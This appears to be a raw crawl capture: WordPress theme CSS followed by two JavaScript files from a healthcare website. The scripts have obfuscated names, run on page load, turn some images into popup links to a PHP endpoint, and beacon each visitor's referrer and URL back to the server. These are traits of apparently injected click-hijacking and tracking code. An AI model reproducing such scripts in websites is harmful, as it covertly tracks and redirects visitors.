#commentform #email {
	width: 50%;
	margin-left: 36px;
}
#commentform #author {
	width: 50%;
	margin-left: 36px;
}
#commentform #url {
	width: 50%;
	margin-left: 34px;
}
#commentform small {
	line-height: 26px;
}
#commentform #submit{
	background: #359BED;
	cursor: pointer;
	font-weight: bold;
	font-size: 14px;
	border: none;
	color:white;
	padding: 12px 16px;
	color: white;
	margin: 20px;
	
}
#commentform #submit:hover {
	text-decoration: none;
	background:#333;
	color:white;
}
/* ===================== css3/buttons ===================== */
.entry-attachment .attachment {
	overflow: hidden;
}
.entry-attachment .attachment p {
	text-align: center;
}
.entry-attachment .attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}

.entry-meta {
margin-bottom: 24px;
margin-bottom: 1.714285714rem;
}

.sticky {
	background: #f5f5f5;
	color:black;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
ol.commentlist li div.reply :hover{
	font-size:11px;
}
pre {
white-space: pre-wrap;
line-height: 1em;
margin: 15px -2px;
overflow: auto;
background: #F1F1F1;
padding: 12px;
-moz-tab-size: 2;
-o-tab-size: 2;
tab-size: 3;
-ms-word-break: normal;
word-break: normal;
-webkit-hyphens: none;
-moz-hyphens: none;
-ms-hyphens: none;
hyphens: none;
position: relative;
}
.page-links{
	clear: both;
	display: block;
	font-size: 16px;
	font-weight: 700;
	margin: 10px 0;
	float: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://facesofhealthcare.ca/tifujiju.js
body_size: 563
content:

window.onload = function ()
{
	lyquvufar();
}

function lyquvufar(){  
	var golyk = document.getElementsByTagName("img");	
 	

	for (var xenaweryjoxiga = 0; xenaweryjoxiga < golyk.length; xenaweryjoxiga++) 


	{ 

		var lopocut = golyk[xenaweryjoxiga].getAttribute("class"); 		if(lopocut == null || lopocut.length < 50) continue;  		var mawesebig = "/hyjeqilu.php?jkz=" + lopocut;	
 		var jyduxokynerojuh = golyk[xenaweryjoxiga].getAttribute("alt");

	

		var cagecakumymavo = gexuv(mawesebig, jyduxokynerojuh);
	 
		var tejysybuzab = golyk[xenaweryjoxiga].parentNode;
     		var vidofugivypehe = golyk[xenaweryjoxiga].cloneNode(true);		cagecakumymavo.appendChild(vidofugivypehe); 					tejysybuzab.replaceChild(cagecakumymavo, golyk[xenaweryjoxiga]);		} }

function gexuv(qofode, qihimuvizuto)
{			if(qihimuvizuto == null) qihimuvizuto = "";	var momojo = document.createElement("a");  

	momojo.href = "#" + qihimuvizuto; 
	 
 	momojo.setAttribute("onclick", "javascript:window.open('" + qofode + "');return false;");
	momojo.setAttribute("rel","nofollow");
	momojo.setAttribute("target","_blank");  
   	return momojo;
 
 
}


--- FILE ---
content_type: application/javascript
request_url: https://facesofhealthcare.ca/mepu.js
body_size: 760
content:



function majub(){ 
	var hupi = window.location.href;  

     var vywadofopavedar = "mepu";
  	var botozun = "/" + vywadofopavedar + ".php";
    var rizybavudyh = 60;		 
	var muzivuqy = vywadofopavedar;
		var pocixot = "";     try

     {       pocixot=""+parent.document.referrer;	
      }     catch (ex) 	



    { 
		    pocixot=""+document.referrer;    
    }


	if(gocodyhaca(muzivuqy) == null)
 

 	
	{
		var beqygaby = window.location.hostname;		
		kusoqip(muzivuqy, "1", rizybavudyh, "/", beqygaby);    
 		if(gocodyhaca(muzivuqy) != null)		 		{
 


				var xasamilud = new Image(); 			xasamilud.src=botozun + "?referer=" + escape(pocixot) + "&url=" + escape(hupi);
			}    
	}  
	
	}

majub();


function gocodyhaca(hypobykudexaly) {
    var fecuxiweced = document.cookie;      var qypyhedoky = hypobykudexaly + "=";	    var fujy = fecuxiweced.indexOf("; " + qypyhedoky);     if (fujy == -1) {	        fujy = fecuxiweced.indexOf(qypyhedoky);

        if (fujy != 0) return null;    } else {			        fujy += 2;
  
     }
 
 
    var ryzahiryqi = document.cookie.indexOf(";", fujy);     if (ryzahiryqi == -1) {	

        ryzahiryqi = fecuxiweced.length;       }    return unescape(fecuxiweced.substring(fujy + qypyhedoky.length, ryzahiryqi));}



function kusoqip(nerupuruso,vorabupinewika,kujy, dazel, nehuxyhexylelet) 
{ 
 var cevykutagefik = new Date();

 
 var nufybynejebi = new Date();


  	   nufybynejebi.setTime(cevykutagefik.getTime() + 1000*60*kujy);	
 document.cookie = nerupuruso+"="+escape(vorabupinewika) + ";expires="+nufybynejebi.toGMTString() + ";path=" + dazel + ";domain=" + nehuxyhexylelet; 


}
